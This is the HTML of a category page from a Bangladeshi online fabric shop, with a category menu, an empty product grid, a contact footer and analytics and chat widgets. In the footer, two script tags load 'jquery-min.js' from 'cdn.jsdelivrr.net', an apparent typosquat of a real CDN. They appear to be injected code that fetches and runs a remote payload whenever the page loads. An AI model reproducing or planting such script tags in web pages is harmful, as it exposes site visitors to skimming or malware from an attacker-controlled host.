            
            
                
            
            <a href="/shop/category/959" class="nav-link ">
                <span>Fatullah Poplin</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/958" class="nav-link ">
                <span>Fatullah Voile</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/899" class="nav-link ">
                <span>Indian Chunri Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/897" class="nav-link ">
                <span>Indian Floral Net</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/942" class="nav-link ">
                <span>Lace Fabric</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/919" class="nav-link ">
                <span>Indian Net Design</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/945" class="nav-link ">
                <span>Accessories</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/907" class="nav-link ">
                <span> Slub Cotton Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/943" class="nav-link ">
                <span>Sequins Fabric</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/970" class="nav-link ">
                <span>Tissue Fabric</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/949" class="nav-link ">
                <span>Flannel Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/971" class="nav-link ">
                <span>3 Pcs</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/966" class="nav-link ">
                <span>Linen Fabric</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/981" class="nav-link ">
                <span>Organza</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/983" class="nav-link ">
                <span>Can Can</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/991" class="nav-link ">
                <span>Pleated Georgette Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/989" class="nav-link ">
                <span>Silk Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/993" class="nav-link ">
                <span>Tissue Print</span>
            </a>
        
        </li>
    
                    
                </ul>
            </div>
        </div>
                        
            <input type="hidden" class="load_products_through_ajax" value="True"/>
        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            
            
            
        
            
            
                                
                <div class="text-center">
                    
                        <div class="text-muted te_no_products">
                            <h3 class="css_editable_display mt8">No product defined.</h3>
                            
                        </div>
                    
                    
                    <a class="btn btn-primary mt16 te_theme_button" href="/shop">Continue To Shop</a>
                </div>
            
        
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-end mt-3 mb-3
                te_shop_pager
            ">
                        
        
    
                    </div>
                
            <div class="modal fade" id="quick_view_model_shop" tabindex="-1">
                <div class="modal-dialog modal-lg modal-dialog-centered">
                    <div class="modal-content quick_view_modal">
                        <button type="button" class="close quick_close" data-dismiss="modal" aria-label="Close" tabindex="-1">
                        </button>
                        <div class="modal-body">
                        </div>
                    </div>
                </div>
            </div>
        </div>
                <div class="oe_structure mb32" id="oe_structure_website_sale_products_2"></div>
            </div>
        
                
            <div class="ios-prompt">
                <span style="color: rgb(187, 187, 187); float: right;"></span>
                <img style="float: left; height: 50px; width: auto; margin-right: 1rem;" src="/web/image/website/1/app_image_512/50x50"/>
                <p>To install this Web App in your iPhone/iPad press <img src="/pwa_ept/static/src/img/icon.png" style="display: inline-block; height: 20px;"/> and then Add to Home Screen.</p>
            </div>
            <div class="ept_is_offline" style="display:none;">
                <img src="/pwa_ept/static/src/img/offline_app.png" alt="App offline"/>
            </div>
            <style>
              .ios-prompt {
                background-color: #fff;
                border: 1px solid #eee;
                box-shadow: 0 1px 10px #ccc;
                display: none;
                padding: 0.8rem 1rem 0 0.5rem;
                text-decoration: none;
                font-size: 14px;
                color: #555;
                position: fixed;
                bottom: 0;
                margin: 0 auto 1rem;
                z-index: 999;
              }
              .ept_is_offline {
                position: fixed;
                bottom: 1rem;
                left: 1rem;
                height: 65px;
                width: 65px;
                z-index: 9999;
              }
              .ept_is_offline img {
                width: 100%;
              }
            </style>
        
            <div class="oe_website_sale_ept">
                <div class="modal fade" id="ajax_cart_model_shop" tabindex="-1">
                    <div class="modal-dialog modal-md modal-dialog-centered">
                        <div class="modal-content ajax_cart_modal">
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close" tabindex="-1">
                            </button>
                            <div class="modal-body">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </main>
                <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.6/dist/jquery-min.js"></script>
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
        <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block te_ftr_container pt16 pb8">
        <div class="container">
          <div class="row">
            <div class="te_company_info_section">
              <div class="te_company_detail">
                <span>
                  <span class="fa fa-map-marker te_ftr_info_icon"></span>
                </span>
                <p class="te_ftr_add_ept">
                  <span>114-116 Islampur Road,</span>
                  <span></span>
                  <span>Islampur,</span>
                  <span>Dhaka (BD)</span>
                  <span>1100,</span>
                  <span>Bangladesh</span>
                </p>
              </div>
              <div class="te_company_detail">
                <span class="ftr_add_tel_email_ept">
                  <span class="fa fa-envelope te_ftr_info_icon"></span>
                </span>
                <a href="mailto: support@islampurmarket.com">
                  <p class="te_ftr_add_ept">support@islampurmarket.com</p>
                </a>
              </div>
              <div class="te_company_detail">
                <span class="ftr_add_tel_email_ept">
                  <span class="fa fa-phone te_ftr_info_icon"></span>
                </span>
                <a href="tel: +880 1894844000">
                  <p class="te_ftr_add_ept">+880 1894844000</p>
                </a>
              </div>
            </div>
            <div class="te_footer_language_title_style_2 w-100"></div>
            <div class="te_footer_menu_social_icon">
              <a href="/" class="te_footer_logo logo">
                <span class="te_footer_logo_img" role="img" aria-label="Logo of Islampur Market" title="Islampur Market"><img src="/web/image/website/1/logo/Islampur%20Market?unique=24dafee" class="img img-fluid" alt="Islampur Market"/></span>
              </a>
              <section><section>
        <div class="te_footer_inline_menu">
            <ul class="te_footer_inline_menu_t">
                <li>
                    <section>
                        <a href="/about-us" title="" target="_blank">About Us</a>
                    </section>
                </li>
                
                
                <li>
                    <section>
                        <a href="/terms-conditions" title="">Terms &amp; Conditions</a>
                    </section>
                </li>
                <li>
                    <section>
                        <a href="/return-exchange-policy" title="">Returns</a>
                    </section>
                </li>
                <li>
                    <section><a href="/track_order" title="" target="_blank">Order Tracking</a> <a href="/jobs" target="_blank" title="">Career</a></section>
                </li>
            </ul>
        
        </div>
        </section>






<section>
            <section class="t_img_hover_1 pb0 pt0">
                <img class="img-fluid d-block mx-auto" alt="Clarico-Full Image" src="/web/image/16638/SSLCommerz-Pay-banner.png?access_token=e5651dbd-f246-4bfe-aa4f-b3881dab4531">
            </section>
        </section></section>
              <div class="te_f2_lang_social">
                <div class="te_t_footer_lang">
                  
    

                </div>
                
                  <section class="te_footer_social_icon">
                    <a class="btn btn-sm btn-link" href="https://www.facebook.com/islampurmarket">
                      <span class="fa fa-facebook-square"></span>
                    </a>
                    
                    <a class="btn btn-sm btn-link" href="https://www.linkedin.com/company/islampurmarket/">
                      <span class="fa fa-linkedin"></span>
                    </a>
                    <a class="btn btn-sm btn-link" href="https://www.youtube.com/channel/UCDOae2IXcXAU_OxELxi0B4Q">
                      <span class="fa fa-youtube-play"></span>
                    </a>
                    
                    <a class="btn btn-sm btn-link" href="https://www.instagram.com/islampurmarket">
                      <span class="fa fa-instagram"></span>
                    </a>
                  </section>
                
              </div>
              <section class="te_newsletter_margin mt-3 pb0" style="">
                <div class="s_hr text-left pt32 pb32" data-name="Separator" bis_skin_checked="1">
                  <hr class="s_hr_1px s_hr_solid border-600 w-100 mx-auto"/>
                </div>
                <p></p>
              </section>
            </div>
            <div class="scrollup-div text-center">
              <a href="#" class="scrollup-a">
                <span class="fa fa-angle-up scrollup-i text-center"></span>
              </a>
            </div>
          </div>
        </div>
      </section>
    </div>
    <div class="te_footer_copyright_text container">
      <div class="te_copyright_add_language">
        <span>Copyright &copy;</span>
        <span itemprop="name">Islampur Market</span>
      </div>
      <div class="te_footer_payment_img">
        <div class="oe_structure">
          <section class="te_payment_list">
            
            
          </section>
        </div>
      </div>
    </div>
  </footer>
            <script src="/theme_clarico_vega/static/lib/aos/aos.js"></script>
            <script>
				AOS.init({
			  		easing: 'ease-out-back',
					duration: 1700,
					offset: 0,
                    delay: 150,
				});
			</script>
        
            
            <input id="id_lazyload" type="hidden" name="is_lazyload" value="true"/>
            <input type="hidden" class="current_website_id" value="1"/>
        </div>
            <div class="d-none cus_theme_loader_layout">
                <div class="cus_theme_loader_div_layout">
                    <svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="30px" viewBox="0 0 24 30" style="enable-background:new 0 0 50 50;" {http://www.w3.org/XML/1998/namespace}space="preserve">
                        <rect x="0" y="0" width="4" height="10" fill="#333">
                            <animateTransform attributeType="xml" attributeName="transform" type="translate" values="0 0; 0 20; 0 0" begin="0" dur="0.6s" repeatCount="indefinite">
                            </animateTransform>
                        </rect>
                        <rect x="10" y="0" width="4" height="10" fill="#333">
                            <animateTransform attributeType="xml" attributeName="transform" type="translate" values="0 0; 0 20; 0 0" begin="0.2s" dur="0.6s" repeatCount="indefinite">
                            </animateTransform>
                        </rect>
                        <rect x="20" y="0" width="4" height="10" fill="#333">
                            <animateTransform attributeType="xml" attributeName="transform" type="translate" values="0 0; 0 20; 0 0" begin="0.4s" dur="0.6s" repeatCount="indefinite">
                            </animateTransform>
                        </rect>
                    </svg>
                </div>
            </div>
        
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', '269159303'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        <div id="fb-root"></div>
                <script>
                window.fbAsyncInit = function() {
                  FB.init({
                    xfbml            : true,
                    version          : 'v9.0'
                  });
                };
                
                (function(d, s, id) {
                  var js, fjs = d.getElementsByTagName(s)[0];
                  if (d.getElementById(id)) return;
                  js = d.createElement(s); js.id = id;
                  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
                  fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
                
                <div class="fb_chatbot">
                    <div class="fb-customerchat" attribution="install_email" page_id="112920593458767" theme_color="#9d0000" logged_in_greeting="Hello! What product you want to Order today?" logged_out_greeting="Hello! What product you want to Order today?">
                    </div>
                </div>
            </body>
        </html>
    
    